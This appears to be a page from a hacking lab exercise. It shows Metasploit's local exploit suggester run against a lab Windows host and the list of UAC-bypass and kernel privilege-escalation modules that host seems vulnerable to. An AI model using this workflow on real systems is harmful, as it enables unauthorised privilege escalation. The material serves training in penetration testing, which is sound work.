 msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.210.121 - Collecting local exploits for x86/windows...
[*] 10.10.210.121 - 196 exploit checks are being tried...
[+] 10.10.210.121 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.210.121 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vuln
[+] 10.10.210.121 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.210.121 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.210.121 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.210.121 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.210.121 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.210.121 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.210.121 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.210.121 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.210.121 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
2 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be vali
3 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be vali
4 exploit/windows/local/ms13_053_schlamperei Yes The target appears to be vulnerable.
5 exploit/windows/local/ms13_081_track_popup_menu Yes The target appears to be vulnerable.
6 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
7 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
8 exploit/windows/local/ntusermndragover Yes The target appears to be vulnerable.
9 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
10 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
11 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
Add 1 hour
Terminate
Explore post-exploitation
Answer the questions below